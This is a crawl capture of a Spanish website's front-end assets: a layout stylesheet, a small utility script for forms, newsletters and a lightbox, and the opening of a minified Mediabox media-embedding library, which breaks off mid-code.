#D8D8D8; }
#entidades{ width: 958px; display: block; background-color: #FFFFFF; float: left; padding-top: 29px; _padding-top: 12px; padding-right: 17px; padding-bottom: 37px; padding-left: 17px; } .logos_entidades{ margin-right: 5px; margin-top: 7px; }
#bloq_pie{ display: block;	padding-top: 0px; padding-bottom: 20px; margin-left:auto; margin-right:auto;  }
#pie{ margin-left:auto; margin-right:auto;	font-size: 14px; line-height:18px; color: #555; text-align: left; margin-top:10px; } .gris_pie{ color: #D4D4D4; }
#pie a{ color: #365AAF; }
#pie a:hover{ text-decoration: underline; color: #365AAF; } .linea_lista{ display: block; height: 20px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #cecece; padding-top: 8px; padding-bottom: 2px; padding-left: 11px; background-image: url(images/flecha_azul.gif); background-repeat: no-repeat; background-position: 2px; font-size: 11px; color: #555555; text-decoration: none; width: 431px; float: left; margin-right: -3px; } .linea_lista:hover{ display: block; height: 20px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #cecece; padding-top: 8px; padding-bottom: 2px; padding-left: 11px; background-image: url(images/flecha_azul.gif); background-repeat: no-repeat; background-position: 2px; font-size: 11px; color: #555555; text-decoration: none; background-color: #eeeeee; margin-right: -3px; }
#busquedas{ width: 600px; width:100%; height: 22px; display: block; float: left; padding-top: 2px; margin-bottom: 15px; }
#busquedas2{ width: 442px; border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid; border-top-color: #cecece; border-bottom-color: #cecece; background-image: url(images/lupa.gif); background-repeat: no-repeat; background-position: left 8px; height: 22px; display: block; float: left; padding-top: 2px; margin-bottom: 15px; margin-top: 18px; } .busqueda_lupa{ padding-top: 4px; padding-bottom: 2px; float: left; width: 72px; } .campo_busqueda{ background-color: #E8E8E8; height: 15px; margin-top: 1px; font-size: 11px; display: block; border-right-width: 1px; border-left-width: 1px; border-right-style: solid; border-left-style: solid; padding-top: 3px; padding-left: 5px; width: 290px; width:465px; margin-left: 3px; float: left; padding-right: 5px; border-right-color: #CECECE; border-left-color: #CECECE; border-top-style: none; border-bottom-style: none; color: #4E4E4E; } .campo_busqueda2{ background-color: #E8E8E8; height: 15px; margin-top: 1px; font-size: 11px; display: block; border-right-width: 1px; border-left-width: 1px; border-right-style: solid; border-left-style: solid; padding-top: 3px; padding-left: 5px; width: 240px; margin-left: 3px; float: left; padding-right: 5px; border-right-color: #CECECE; border-left-color: #CECECE; border-top-style: none; border-bottom-style: none; color: #4E4E4E; } .campo_select{ background-color: #C3C3C3; width: 120px; height: 18px; margin-top: 1px; font-size: 11px; display: block; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-style: 0; border-right-style: 0; border-bottom-style: 0; border-left-style: 0; padding-top: 3px; padding-left: 1px; padding-right: 1px; float: left; color: #333333; } .campo_select_empresa{ background-color: #C3C3C3; width: 400px; height: 18px; margin-top: 1px; font-size: 11px; display: block; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-style: 0; border-right-style: 0; border-bottom-style: 0; border-left-style: 0; padding-top: 3px; padding-left: 1px; padding-right: 1px; float: left; color: #333333; } .boton_buscar{ font-size: 11px; font-weight: normal; color: #FFFFFF; background-color:#0E85C8; display: block; text-decoration: none; width: 72px; padding-top: 2px; text-align: right; height: 16px; padding-right: 10px; margin-top: 1px; margin-bottom: 1px; float: right; } .boton_buscar:hover{ font-size: 11px; font-weight: normal; color: #FFFFFF; background-color: #398cb1; display: block; text-decoration: none; width: 72px; padding-top: 2px; text-align: right; height: 16px; padding-right: 10px; margin-top: 1px; margin-bottom: 1px; float: right; } .boton_buscar_izq{ font-size: 11px; font-weight: normal; color: #FFFFFF; background-color: #0E85C8; display: block; text-decoration: none; width: 72px; padding-top: 2px; text-align: right; height: 16px; padding-right: 10px; margin-top: 1px; margin-bottom: 1px; float: left; } .boton_buscar_izq:hover{ font-size: 11px; font-weight: normal; color: #FFFFFF; background-color: #0E85C8; display: block; text-decoration: none; width: 72px; padding-top: 2px; text-align: right; height: 16px; padding-right: 10px; margin-top: 1px; margin-bottom: 1px; float: left; }
#paginacion{ border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid; border-top-color: #cecece; border-bottom-color: #cecece; height: 22px; display: block; margin-top: 30px; width: 100%;  } .ant_sig{ display: block; height: 18px; width: 92px; background-color: #d1d1d1; font-size: 11px; color: #555555; text-align: center; margin-top: 1px; margin-bottom: 1px; float: left; padding-top: 2px; text-decoration: none; margin-right: -3px; } .ant_sig:hover{ display: block; height: 18px; width: 92px; background-color: #0E85C8; font-size: 11px; color: #FFFFFF; text-align: center; margin-top: 1px; margin-bottom: 1px; float: left; padding-top: 2px; text-decoration: none; margin-right: -3px; } .numero{ display: block; height: 18px; width: 20px; font-size: 13px; color: #545454; text-align: center; margin-top: 1px; margin-bottom: 1px; padding-top: 2px; text-decoration: none; float: left; } .numero:hover{ display: block; height: 18px; width: 20px; font-size: 13px; color: #545454; text-align: center; margin-top: 1px; margin-bottom: 1px; padding-top: 2px; text-decoration: none; float: left; background-color: #D1D1D1; } .numero_actual{ display: block; height: 18px; width: 21px; background-color: #545454; font-size: 13px; color: #FFFFFF; text-align: center; margin-top: 1px; margin-bottom: 1px; padding-top: 2px; text-decoration: none; float: left; }
#detalle_col_izda{ float: left; width: 215px; }
#detalle_col_dcha{ float: left; width: 215px; margin-left: 12px; } .titulo_empresa{ font-size: 16px; color: #000000; margin-top: 84px; float: left; } .tit_col{ display: block; width: 215px; float: left; height: 17px; border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid; border-top-color: #000000; border-bottom-color: #000000; font-size: 12px; color: #000000; margin-top: 20px; padding-top: 3px; margin-bottom: 12px; } .txt_col{ display: block; width: 215px; float: left; color: #000000; }
#separa_dos_col{ float: left; border-top-width: 2px; border-top-style: solid; border-top-color: #000000; width: 442px; margin-top: 60px; margin-bottom: 12px; } .ver_mas_empresas{ font-size: 11px; color: #FFFFFF; background-color: #0E85C8; display: block; text-decoration: none; text-align: center; padding-top: 3px; padding-bottom: 1px; padding-right: 5px; padding-left: 5px; width: 205px; float: left; margin-bottom: 12px; height: 16px; } .ver_mas_empresas:hover{ font-size: 11px; color: #FFFFFF; background-color: #0E85C8; display: block; text-decoration: none; text-align: center; padding-top: 3px; padding-bottom: 1px; padding-right: 5px; padding-left: 5px; width: 205px; float: left; margin-bottom: 12px; height: 16px; }
#bloq_mediador{ float: left; width: 442px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #cecece; padding-bottom: 20px; margin-bottom: 20px; } .verdana_13_bold{ font-size: 13px; font-weight: bold; color: #000000; } .verdana_13_azul_bold{ font-size: 12px; font-weight: bold; color: #0E85C8; margin-bottom: 12px; display: block; } .nombre_mediador{ font-size: 16px; color: #000000; float: left; line-height:normal; }
#bloq_actualidad{ float: left; width: 100%; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #cecece; margin-bottom: 20px; } .fecha_actualidad{ color: #0E85C8; display: block; font-size: 13px; margin-bottom: 5px; padding-bottom: 1px; font-weight: bold; } .tit_noticia{ font-size: 14px; font-weight: bold; color: #000000; display: block; text-decoration: none; margin-bottom: 5px; } .tit_noticia:hover{ font-size: 14px; font-weight: bold; color: #000000; display: block; text-decoration: underline; margin-bottom: 5px; } .leer_mas{ background-image: url(images/bullet_menu.gif); background-repeat: no-repeat; background-position: left; padding-left: 10px; display: block; font-size: 13px; margin-top: 5px; } .mini_fotos{ margin-right: 12px; margin-bottom: 12px; padding:5px; border:1px solid #999; } .ver_mas_noticias{ font-size: 11px; color: #FFFFFF; background-color: #0E85C8; display: block; text-decoration: none; text-align: left; padding-top: 4px; padding-bottom: 4px; padding-right: 12px; padding-left: 12px; float: left; margin-bottom: 12px; height: 13px; margin-top: 30px; margin-right: 5px; } .ver_mas_noticias:hover{ font-size: 11px; color: #FFFFFF; background-color: #0E85C8; display: block; text-decoration: none; text-align: left; padding-top: 4px; padding-bottom: 4px; padding-right: 12px; padding-left: 12px; float: left; margin-bottom: 12px; height: 13px; margin-top: 30px; } .linea_listado_trabajo{ color:#757575; font-size:12px; line-height:14px; text-decoration:none; background-image: url(images/flecha_azul.gif); background-repeat: no-repeat; background-position: left 4px; display: block; padding-left: 10px; margin-bottom: 5px; }
#col_izda_privada{ float: left; width: 160px; color: #000000;  }
#col_dcha_privada{ float: right; width: 480px; margin-left: 12px; } .input_mis_datos { width:90%; height:14px; float: left; margin-top: 2px; font-size: 11px; } .input_foto { height:14px; float: left; margin-top: 2px; font-size: 11px; margin-bottom: 2px; width: 130px; } .select_mis_datos { width:248px; height:18px; margin-bottom:3px; float: left; margin-top: 3px; font-size: 11px; } .tit_privado{ font-size: 13px; font-weight: bold; color: #000000; padding-top: 12px; display: block; float: left; width: 392px; margin-bottom: 10px; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #000000; padding-bottom: 7px; border-top-width: 1px; border-top-style: solid; border-top-color: #000000; margin-top: 24px; background-image: url(images/ico_candado.gif); background-repeat: no-repeat; background-position: left; padding-left: 50px; } .listado_ventajas{	padding-left: 8px; margin-bottom:5px; list-style:none; background-image: url(images/bullet_menu.gif); background-repeat: no-repeat; background-position: left 5px;} .cuadro_raya_abajo{ width:215px; height:153px; margin-top:20px; background-image: url(images/raya_negra.gif); background-repeat: repeat-x; background-position: bottom; } .cuadro_azul{ width:200px; height:19px; margin-top:9px; padding-left:15px; line-height:19px; color:#FFF; background-color:#0E85C8; font-size:11px; font-family:Verdana, Geneva, sans-serif; text-decoration:none; } .verdana13{ font-family:Verdana, Geneva, sans-serif; font-size:13px; }
#formulario { margin-top:30px; width:100%; height:auto; float: left; } .field_name { width:120px; height:18px; float:left; text-align:right; line-height:18px; margin-bottom:16px} .field_input { width:auto; height:18px; margin-left:16px; float:left; margin-bottom:16px } .field_input .campo { font-family: Verdana, Geneva, sans-serif; font-size:11px; width:200px; height:15px; padding-top:3px; line-height:18px; vertical-align:middle; background-color:#e8e8e8; border: 1px solid #cecece; border-top:none; border-bottom:none; } .field_input .campo_file {font-family: Verdana, Geneva, sans-serif; font-size:11px;background-color:#e8e8e8; border: 1px solid #cecece; border-top:none; border-bottom:none;  height:19px} .field_input .textarea {font-family: Verdana, Geneva, sans-serif; font-size:11px;background-color:#e8e8e8; border: 1px solid #cecece; border-top:none; border-bottom:none;  height:auto; width:200px} .boton_enviar { width:187px; height:19px; margin-top:9px; padding-right:15px; line-height:19px; color:#FFF; background-color:#0E85C8; font-size:11px; font-family:Verdana, Geneva, sans-serif; text-decoration:none; text-align:right } .cuadro_franjas{ width:442px; height:26px; line-height:26px; margin-top:0px; background-image: url(images/bg_franjas_neg.gif); background-repeat: repeat-x; } .poller{	text-align: left;	width:150px;	height:auto;	padding:15px;	border:3px double #006666;	background-image:url('../../encuestas/images/question.gif');	background-repeat:no-repeat;	background-position: center center;	margin:10px; } .pollerTitle{	margin-bottom:5px;	font-weight:bold; } .pollerOption{	margin:0px; } .result_pollerOption{	margin:0px;	font-size:11px; } .result_pollerTitle{	margin-bottom:5px;	font-weight:bold;	font-size:0.9em; } .result_pollGraph img{	float:left; } .result_pollGraph div{	float:left;	height:16px;	background-repeat:repeat-x;	color:#FFF;	font-size:0.9em;	line-height:16px; } .result_pollGraph{	height:16px; } .poller_waitMessage{	display:none;	}	.result_totalVotes{	clear:both;	font-size:0.8em;	margin-top:10px;	font-style:italic; }
body.mceContentBody {	background-image:background-color: #FFF !important; }
#links{ margin-bottom: 5px; padding-bottom: 10px;} .footer_links_title { border-bottom: 1px solid #788802; color: #EEEEEE; font-size: 18px; font-weight: bold;} .slim_link{ font-size:14px; color:#EFEFEF;} .port_act_not_img{ float:right; text-align: center; width: 120px;} .port_act_not_txt{ width:100%; margin-bottom:25px; text-align:left} .port_act_mini_fotos{ width:100px; float:right; margin: 0 0 15px 15px; padding: 0px; border: 1px solid #CCC; } .port_fecha_actualidad{ font-weight:bold} .port_tit_noticia{color: #0E85C8; display: block; font-size: 15px; font-weight:normal; margin-bottom:5px; text-align:left} .destacado{ border-bottom: 1px solid #999999; display: block; font-size: 16px; width: 100%; } .destacado_col_item{ margin:0px; margin-bottom:10px; font-size:12px} .destacado_col_item a{ color:#333; font-weight:bold;} .footer_grad { background:none} .cuadtro_out {border:0px} .footer_cuadro_bg{background:none} .footer_grad {margin-bottom:10px; height:auto} .topnav{font-size:14px;} .topnav ul{list-style:none outside none;margin:0;} .topnav li{ color: #333; float: left;  margin: 0;  margin-left:1px; } .topnav li.active{ border-bottom: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; color: #365AAF;	} .topnav li a{	color: #666F72; display: block; float: left; font-size: 15px; padding: 3px 12px; text-decoration: none;} .topnav li:hover{ background-color: #0E85C8;} .topnav li:hover a{ color:#FFF;} .topnav li.active a{ color:#365AAF;} .topnav li.active:hover a{ color:#FFF;} .topnav li.current_page_item a{ border-bottom: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; color: #365AAF; } .header_grey{ background-color: #FFF; box-shadow:	0 2px 5px rgba(0, 0, 0, 0.3); filter: progid:DXImageTransform.Microsoft.Shadow(color=#aaaaaa,direction=180,strength=5); } .grey_button{ background: url("/images/styles/silver/button_overlay.png") repeat-x scroll 0 0 #111111; border: 1px solid #111111; color: #F8F8F8; font-size: 14px; display: inline-block; float: left; border-color: #555; background-color: #555; border-radius:5px; } .grey_button:hover{ background: url("/images/styles/silver/button_overlay.png") repeat-x scroll 0 0 #111111; border: 1px solid #111111; color: #F8F8F8; border-color: #666; background-color: #666; border-radius:5px;	} .white_bg{  margin-bottom:15px} .glo_item, .glo_item:hover{ line-height:normal; font-size:14px} .coti_selector{ background-color: #EEEEEE; border: 1px solid #DDD; border-radius: 5px 5px 5px 5px; float: left; height: 95px; margin-bottom: 10px; margin-right: 4px; padding-top: 5px; text-align: center; width: 115px;  } .coti_selector:hover{background-color: #DDD;}
#menu_secundario{float:right; width:400px;}
#menu_secundario a{color:#333;}
td span.titulo, td span.titulo_a, .titulo,.titulo_a{color:#0e85c8;font-size:19px;font-family:'PT Sans Narrow',arial,helvetica,sans-serif; text-align:left; line-height:24px; display:block} .titulo_a{background-color:#eee;border:1px solid #ccc;border-radius:5px 5px 5px 5px;color:#0e85c8;display:block;font-size:22px;line-height:26px;padding:7px;text-decoration:none;} .titulo_a a{text-decoration:none;} .titulo_a a:hover{color:#0e85c8;font-size:22px;color:#999;text-decoration:none;} .desc{ font-size:14px; color:#555} .big_box_white{ display: block; } .big_box_bg{} .big_box_title{ font-size: 20px; font-weight: normal; height: 31px; padding: 10px; border-bottom: 1px solid #CCC; } .inner_big_box{ padding:10px;} .inner_big_box_title{color: #0E85C8; font-size: 16px; font-weight: bold; padding-bottom: 10px;} .inner_bloq_info{padding-bottom:55px; text-align:justify} .ind_icon{ float:left; margin-right:10px;} .icon_img { } .ppal_title{ color: #777; font-size: 20px; font-style: italic; line-height: 35px; text-align:left; }

--- FILE ---
content_type: application/javascript
request_url: https://www.profact.es/procms/_common/js/comunes.js?r=201502
body_size: 1744
content:
//IE Various stuff
if (!document.getElementsByClassName) {
	document.getElementsByClassName = function (cn) { 
		var rx = new RegExp("(?:^|\\s)" + cn+ "(?:$|\\s)");
		var allT = document.getElementsByTagName("*"), allCN = [],ac="", i = 0, a;
			while (a = allT[i=i+1]) {
			  ac=a.className;
			  if ( ac && ac.indexOf(cn) !==-1) {
				if(ac===cn){ allCN[allCN.length] = a; continue;   }
				rx.test(ac) ? (allCN[allCN.length] = a) : 0;
			  }
			}
		return allCN;
	}
}

//Chrome.js
Request.HTML.implement({processHTML:function(text){var match=text.match(/<body[^>]*>([\s\S]*?)<\/body>/i);text=(match)?match[1]:text;var container=new Element('div');return $try(function(){var root='<root>'+text+'</root>',doc;if(Browser.Engine.trident){doc=new ActiveXObject('Microsoft.XMLDOM');doc.async=false;doc.loadXML(root);}else{doc=new DOMParser().parseFromString(root,'text/html');}root=doc.getElementsByTagName('root')[0];for(var i=0,k=root.childNodes.length;i<k;i++){var child=Element.clone(root.childNodes[i],true,true);if(child) container.grab(child);}return container;})||container.set('html',text);}});

//Forms
function open_form(op, trad, p2, lng){ 
	var idiom = lng;
	if ( lng == "cat"){idiom = "ca"; }
	Mediabox.open("/procms/_common/cotizaciones/cotizacion.php?r=" + Math.random() + "&op=" + op + "&opp=" + p2 + "&trad=" + trad + "&lng=" + idiom + "#googtrans(es|" + idiom + ")","Formulario","800 550"); 
}
function fields_2_desc(desc) {parent.insert_desc(desc); parent.Mediabox.close();}

//NEWSLETTERS
function check_autoriza(){ if (document.forms["miFormulario"].autorizo.checked == true) { document.forms["miFormulario"].submit(); } else { alert("Debe aceptar las condiciones generales de protección de datos"); return false;}} 

// LISTADOS
function chg_opac(id, to){ $(id).set('tween', {duration: 300}); $(id).tween('opacity', to); }

//MEDIABOX
function open_media(ruta, titulo, tama) { Mediabox.open( ruta, titulo, tama); }

--- FILE ---
content_type: application/javascript
request_url: https://www.profact.es/shared/js/mediabox143/mediaboxAdv-1.3.4b_minified.js
body_size: 20253
content:
var Mediabox;(function(){var B,h,Q,I,P,o,G,l,n,k,K,z,u,A=new Image(),W=new Image(),s=false,x=false,T,b,j,c,V,F,N,U,X,e,E,R,H,y,C,p,i="none",f,d="mediaBox",D,m;window.addEvent("domready",function(){document.id(document.body).adopt($$([T=new Element("div",{id:"mbOverlay"}).addEvent("click",O),b=new Element("div",{id:"mbCenter"})]).setStyle("display","none"));j=new Element("div",{id:"mbImage"}).injectInside(b);c=new Element("div",{id:"mbBottom"}).injectInside(b).adopt(closeLink=new Element("a",{id:"mbCloseLink",href:"#"}).addEvent("click",O),e=new Element("a",{id:"mbNextLink",href:"#"}).addEvent("click",g),U=new Element("a",{id:"mbPrevLink",href:"#"}).addEvent("click",L),F=new Element("div",{id:"mbTitle"}),X=new Element("div",{id:"mbNumber"}),N=new Element("div",{id:"mbCaption"}));z={overlay:new Fx.Tween(T,{property:"opacity",duration:360}).set(0),image:new Fx.Tween(j,{property:"opacity",duration:360,onComplete:J}),bottom:new Fx.Tween(c,{property:"opacity",duration:240}).set(0)}});Mediabox={close:function(){O()},open:function(aa,Z,Y){B=$extend({text:["<big>&laquo;</big>","<big>&raquo;</big>","<big>&times;</big>"],loop:false,keyboard:true,alpha:true,stopKey:false,overlayOpacity:0.7,resizeOpening:true,resizeDuration:240,resizeTransition:false,initialWidth:320,initialHeight:180,defaultWidth:640,defaultHeight:360,showCaption:true,showCounter:true,counterText:"({x} de {y})",imgBackground:false,imgPadding:100,html5:"true",scriptaccess:"true",fullscreen:"true",fullscreenNum:"1",autoplay:"true",autoplayNum:"1",autoplayYes:"yes",volume:"100",medialoop:"true",bgcolor:"#000000",wmode:"opaque",useNB:true,playerpath:"/js/NonverBlaster.swf",controlColor:"0xFFFFFF",controlBackColor:"0x000000",showTimecode:"false",JWplayerpath:"/js/player.swf",backcolor:"000000",frontcolor:"999999",lightcolor:"000000",screencolor:"000000",controlbar:"over",controller:"true",flInfo:"true",revverID:"187866",revverFullscreen:"true",revverBack:"000000",revverFront:"ffffff",revverGrad:"000000",usViewers:"true",ytBorder:"0",ytColor1:"000000",ytColor2:"333333",ytQuality:"&ap=%2526fmt%3D18",ytRel:"0",ytInfo:"1",ytSearch:"0",vuPlayer:"basic",vmTitle:"1",vmByline:"1",vmPortrait:"1",vmColor:"ffffff"},Y||{});U.set("html",B.text[0]);e.set("html",B.text[1]);closeLink.set("html",B.text[2]);m=b.getStyle("padding-left").toInt()+j.getStyle("margin-left").toInt()+j.getStyle("padding-left").toInt();if((Browser.Engine.gecko)&&(Browser.Engine.version<19)){s=true;B.overlayOpacity=1;T.className="mbOverlayFF"}if((Browser.Engine.trident)&&(Browser.Engine.version<5)){x=true;T.className="mbOverlayIE";T.setStyle("position","absolute");M()}if(typeof aa=="string"){aa=[[aa,Z,Y]];Z=0}h=aa;B.loop=B.loop&&(h.length>1);r();t(true);o=window.getScrollTop()+(window.getHeight()/2);l=window.getScrollLeft()+(window.getWidth()/2);z.resize=new Fx.Morph(b,$extend({duration:B.resizeDuration,onComplete:S},B.resizeTransition?{transition:B.resizeTransition}:{}));b.setStyles({top:o,left:l,width:B.initialWidth,height:B.initialHeight,marginTop:-(B.initialHeight/2)-m,marginLeft:-(B.initialWidth/2)-m,display:""});z.overlay.start(B.overlayOpacity);return a(Z)}};Element.implement({mediabox:function(Y,Z){$$(this).mediabox(Y,Z);return this}});Elements.implement({mediabox:function(Y,ab,aa){ab=ab||function(ac){y=ac.rel.split(/[\[\]]/);y=y[1];return[ac.href,ac.title,y]};aa=aa||function(){return true};var Z=this;Z.addEvent("contextmenu",function(ac){if(this.toString().match(/\.gif|\.jpg|\.jpeg|\.png/i)){ac.stop()}});Z.removeEvents("click").addEvent("click",function(){var ad=Z.filter(aa,this);var ae=[];var ac=[];ad.each(function(ag,af){if(ac.indexOf(ag.toString())<0){ae.include(ad[af]);ac.include(ad[af].toString())}});return Mediabox.open(ae.map(ab),ac.indexOf(this.toString()),Y)});return Z}});function M(){T.setStyles({top:window.getScrollTop(),left:window.getScrollLeft()})}function r(){k=window.getWidth();K=window.getHeight();T.setStyles({width:k,height:K})}function t(Y){if(Browser.Engine.gecko){["object",window.ie?"select":"embed"].forEach(function(aa){Array.forEach(document.getElementsByTagName(aa),function(ab){if(Y){ab._mediabox=ab.style.visibility}ab.style.visibility=Y?"hidden":ab._mediabox})})}T.style.display=Y?"":"none";var Z=Y?"addEvent":"removeEvent";if(x){window[Z]("scroll",M)}window[Z]("resize",r);if(B.keyboard){document[Z]("keydown",v)}}function v(Y){if(B.alpha){switch(Y.code){case 27:case 88:case 67:O();break;case 37:case 80:L();break;case 39:case 78:g()}}else{switch(Y.code){case 27:O();break;case 37:L();break;case 39:g()}}if(B.stopKey){return false}}function L(){return a(I)}function g(){return a(P)}function a(Y){if(Y>=0){j.set("html","");Q=Y;I=((Q||!B.loop)?Q:h.length)-1;P=Q+1;if(P==h.length){P=B.loop?0:-1}w();b.className="mbLoading";if(!h[Y][2]){h[Y][2]=""}R=h[Y][2].split(" ");H=R.length;if(H>1){C=(R[H-2].match("%"))?(window.getWidth()*((R[H-2].replace("%",""))*0.01))+"px":R[H-2]+"px";p=(R[H-1].match("%"))?(window.getHeight()*((R[H-1].replace("%",""))*0.01))+"px":R[H-1]+"px"}else{C="";p=""}E=h[Y][0];E=encodeURI(E).replace("(","%28").replace(")","%29");V=h[Q][1].split("::");if(E.match(/quietube\.com/i)){f=E.split("v.php/");E=f[1]}else{if(E.match(/\/\/yfrog/i)){i=(E.substring(E.length-1));if(i.match(/b|g|j|p|t/i)){i="image"}if(i=="s"){i="flash"}if(i.match(/f|z/i)){i="video"}E=E+":iphone"}}if(E.match(/\.gif|\.jpg|\.jpeg|\.png|twitpic\.com/i)||i=="image"){i="img";E=E.replace(/twitpic\.com/i,"twitpic.com/show/full");u=new Image();u.onload=q;u.src=E}else{if(E.match(/\.flv|\.mp4/i)||i=="video"){i="obj";C=C||B.defaultWidth;p=p||B.defaultHeight;if(B.useNB){u=new Swiff(""+B.playerpath+"?mediaURL="+E+"&allowSmoothing=true&autoPlay="+B.autoplay+"&buffer=6&showTimecode="+B.showTimecode+"&loop="+B.medialoop+"&controlColor="+B.controlColor+"&controlBackColor="+B.controlBackColor+"&defaultVolume="+B.volume+"&scaleIfFullScreen=true&showScalingButton=true&crop=false",{id:"MediaboxSWF",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}})}else{u=new Swiff(""+B.JWplayerpath+"?file="+E+"&backcolor="+B.backcolor+"&frontcolor="+B.frontcolor+"&lightcolor="+B.lightcolor+"&screencolor="+B.screencolor+"&autostart="+B.autoplay+"&controlbar="+B.controlbar,{id:"MediaboxSWF",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}})}q()}else{if(E.match(/\.mp3|\.aac|tweetmic\.com|tmic\.fm/i)||i=="audio"){i="obj";C=C||B.defaultWidth;p=p||"20px";if(E.match(/tweetmic\.com|tmic\.fm/i)){E=E.split("/");E[4]=E[4]||E[3];E="http://media4.fjarnet.net/tweet/tweetmicapp-"+E[4]+".mp3"}if(B.useNB){u=new Swiff(""+B.playerpath+"?mediaURL="+E+"&allowSmoothing=true&autoPlay="+B.autoplay+"&buffer=6&showTimecode="+B.showTimecode+"&loop="+B.medialoop+"&controlColor="+B.controlColor+"&controlBackColor="+B.controlBackColor+"&defaultVolume="+B.volume+"&scaleIfFullScreen=true&showScalingButton=true&crop=false",{id:"MediaboxSWF",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}})}else{u=new Swiff(""+B.JWplayerpath+"?file="+E+"&backcolor="+B.backcolor+"&frontcolor="+B.frontcolor+"&lightcolor="+B.lightcolor+"&screencolor="+B.screencolor+"&autostart="+B.autoplay,{id:"MediaboxSWF",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}})}q()}else{if(E.match(/\.swf/i)||i=="flash"){i="obj";C=C||B.defaultWidth;p=p||B.defaultHeight;u=new Swiff(E,{id:"MediaboxSWF",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/\.mov|\.m4v|\.m4a|\.aiff|\.avi|\.caf|\.dv|\.mid|\.m3u|\.mp3|\.mp2|\.mp4|\.qtz/i)||i=="qt"){i="qt";C=C||B.defaultWidth;p=(parseInt(p)+16)+"px"||B.defaultHeight;u=new Quickie(E,{id:"MediaboxQT",width:C,height:p,container:"mbImage",attributes:{controller:B.controller,autoplay:B.autoplay,volume:B.volume,loop:B.medialoop,bgcolor:B.bgcolor}});q()}else{if(E.match(/blip\.tv/i)){i="obj";C=C||"640px";p=p||"390px";u=new Swiff(E,{src:E,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/break\.com/i)){i="obj";C=C||"464px";p=p||"376px";d=E.match(/\d{6}/g);u=new Swiff("http://embed.break.com/"+d,{width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/dailymotion\.com/i)){i="obj";C=C||"480px";p=p||"381px";u=new Swiff(E,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/facebook\.com/i)){i="obj";C=C||"320px";p=p||"240px";f=E.split("v=");f=f[1].split("&");d=f[0];u=new Swiff("http://www.facebook.com/v/"+d,{movie:"http://www.facebook.com/v/"+d,classid:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/flickr\.com/i)){i="obj";C=C||"500px";p=p||"375px";f=E.split("/");d=f[5];u=new Swiff("http://www.flickr.com/apps/video/stewart.swf",{id:d,classid:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",width:C,height:p,params:{flashvars:"photo_id="+d+"&amp;show_info_box="+B.flInfo,wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/gametrailers\.com/i)){i="obj";C=C||"480px";p=p||"392px";d=E.match(/\d{5}/g);u=new Swiff("http://www.gametrailers.com/remote_wrap.php?mid="+d,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/google\.com\/videoplay/i)){i="obj";C=C||"400px";p=p||"326px";f=E.split("=");d=f[1];u=new Swiff("http://video.google.com/googleplayer.swf?docId="+d+"&autoplay="+B.autoplayNum,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/megavideo\.com/i)){i="obj";C=C||"640px";p=p||"360px";f=E.split("=");d=f[1];u=new Swiff("http://wwwstatic.megavideo.com/mv_player.swf?v="+d,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/metacafe\.com\/watch/i)){i="obj";C=C||"400px";p=p||"345px";f=E.split("/");d=f[4];u=new Swiff("http://www.metacafe.com/fplayer/"+d+"/.swf?playerVars=autoPlay="+B.autoplayYes,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/vids\.myspace\.com/i)){i="obj";C=C||"425px";p=p||"360px";u=new Swiff(E,{id:d,width:C,height:p,params:{wmode:B.wmode,bgcolor:B.bgcolor,allowscriptaccess:B.scriptaccess,allowfullscreen:B.fullscreen}});q()}else{if(E.match(/revver\.com/i)){i="obj";C=C||"480px";p=p||"392px";f=E.split("/");d=f[4];u=new 